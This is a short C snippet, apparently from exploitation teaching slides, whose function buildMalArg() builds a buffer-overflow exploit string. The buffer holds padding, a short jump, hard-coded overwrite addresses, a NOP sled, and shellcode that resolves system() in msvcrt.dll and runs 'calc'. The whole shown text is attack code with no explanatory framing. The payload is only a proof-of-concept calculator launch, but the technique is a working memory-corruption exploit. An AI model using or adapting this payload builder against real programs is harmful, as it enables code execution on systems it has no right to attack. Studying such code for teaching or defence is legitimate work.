 01 char buffer[1000] = "";
02 void buildMalArg() {
03   int addr = 0, i = 0;
04   unsigned int systemAddr = 0;
05   char tmp[8] = "";
06   systemAddr = GetAddress("msvcrt.dll","system");
07   for (i=0; i < 66; i++) strcat(buffer, "DDDD");
08   strcat(buffer, "\xeb\x14");
09   strcat(buffer, "\x44\x44\x44\x44\x44\x44");
10   strcat(buffer, "\x73\x68\x68\x08");
11   strcat(buffer,"\x4c\x04\x5d\x7c");
12   for (i = 0; i < 21; i++) strcat(buffer,"\x90");
13   strcat(buffer,
14     "\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B\x50\x53\xB9");
15   fixupaddresses(tmp, systemAddr);
16   strcat(buffer,tmp);
17   strcat(buffer,"\xFF\xD1\x90\x90");
18   return;
19 }